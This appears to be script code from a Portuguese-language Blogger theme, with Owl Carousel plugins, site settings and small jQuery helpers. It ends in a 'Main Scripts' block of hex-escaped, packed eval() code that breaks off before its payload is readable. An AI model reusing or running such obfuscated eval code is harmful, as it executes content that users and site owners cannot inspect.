c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "Janeiro", "Fevereiro", "Março", "Abril", "Maio", "Junho", "Julho", "Agosto", "Setembro", "Outubro", "Novembro", "Dezembro"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvOBDpaz_VzcUIWo1nfCd0ALfn6ZqLkrb0L4WQztDCawCXY8yvvKGqaAM6hkICKh3w1bYT8HqY3aczfP78WDAF0MZGMNc1CdTkRz6Pnj_mVQcByXe9OvWHvvYP-DkYDQC6w5J6ozm3k1g/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Anterior"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Próximo"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _vmaShV= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x7a\x3d\x5b\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x